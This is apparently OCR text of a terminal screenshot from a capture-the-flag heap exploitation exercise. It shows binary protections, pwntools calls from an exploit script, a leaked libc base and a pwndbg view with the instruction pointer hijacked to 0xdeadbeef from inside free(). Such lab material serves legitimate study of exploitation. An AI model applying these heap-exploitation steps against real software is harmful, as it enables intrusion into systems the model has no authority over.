 Stack: Canary found
NX: NX enabled
PIE: PIE enabled
RUNPATH: b'glibc'
[*] '/home/dplastico/apocalypsis/bonie/challenge/glibc/libc.so.
6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process '/usr/bin/gdbserver': pid 9242
[*] running in new terminal: ['/usr/bin/gdb', '-q', './bon-nie-
appetit', '-x', '/tmp/pwneyb8u3nz.gdb']
./xpl.py:25: BytesWarning: Text is not bytes; assuming ASCII, n
o guarantees. See https://docs.pwntools.com/#bytes
r.sendlineafter(b"[*] For how many:", f"{size}")
./xpl.py:26: BytesWarning: Text is not bytes; assuming ASCII, n
o guarantees. See https://docs.pwntools.com/#bytes
r.sendafter(b"What would you like to order:", data)
./xpl.py:47: BytesWarning: Text is not bytes; assuming ASCII, n
o guarantees. See https://docs.pwntools.com/#bytes
r.sendlineafter(b" Number of order:", str(index))
./xpl.py:41: BytesWarning: Text is not bytes; assuming ASCII, n
o guarantees. See https://docs.pwntools.com/#bytes
r.sendlineafter(b" Number of order:", str(index))
./xpl.py:33: BytesWarning: Text is not bytes; assuming ASCII, n
o guarantees. See https://docs.pwntools.com/#bytes
r.sendlineafter(b" Number of order:", str(index))
[*] leak = 0x7f1f23c82ca0
[*] libc = 0x7f1f23897000
RBP 0x7ffd09740b60 —▸ 0x7ffd09740c20 —▸ 0x557f48187210 (__libc_csu_init) ◂— push r15
RSP 0x7ffd09740ac8 —▸ 0x7f1f2392ebf7 (free+743) ◂— jmp 0x7f1f2392ea70
RIP 0xdeadbeef
[ DISASM ]
Invalid address 0xdeadbeef
[ STACK ]
00:0000│ rsp 0x7ffd09740ac8 —▸ 0x7f1f2392ebf7 (free+743) ◂— jmp 0x7f1f2392ea70
01:0008│ 0x7ffd09740ad0 —▸ 0x7ffd09740d00 ◂— 0x1
02:0010│ 0x7ffd09740ad8 ◂— 0x0
03:0018│ 0x7ffd09740ae0 ◂— 0x0
04:0020│ 0x7ffd09740ae8 —▸ 0x7f1f238d7680 (atoi+16) ◂— add rsp, 8
05:0028│ 0x7ffd09740af0 —▸ 0x7ffd09740b60 —▸ 0x7ffd09740c20 —▸ 0x557f48187210 (__libc_csu_init) ◂— push
06:0030│ 0x7ffd09740af8 ◂— 0xd461b6308d5f6800
07:0038│ r8-1 0x7ffd09740b00 ◂— 0xa36 /* '6\n' */
[ BACKTRACE ]
► f 0 0xdeadbeef
f 1 0x7f1f2392ebf7 free+743
f 2 0x557f481870ca delete_order+161
f 3 0x557f481871bb main+191
f 4 0x7f1f238b8c87 __libc_start_main+231
pwndbg> _
ouse pointer inside or press Ctrl+G